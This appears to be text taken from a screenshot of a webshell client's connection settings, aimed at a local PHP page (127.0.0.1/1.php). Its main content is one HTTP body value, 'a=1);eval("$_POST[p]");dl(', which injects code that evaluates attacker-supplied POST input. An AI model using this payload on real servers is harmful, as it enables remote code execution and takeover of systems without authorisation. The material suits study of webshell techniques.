 编辑数据（http://127.0.0.1/1.php）
保存 清空 测试连接
基础配置
请求信息
Header Body
#1
Name
Value
HTTP BODY
#1
Name a
Value a=1);eval("$_POST[p]");dl(
其他设置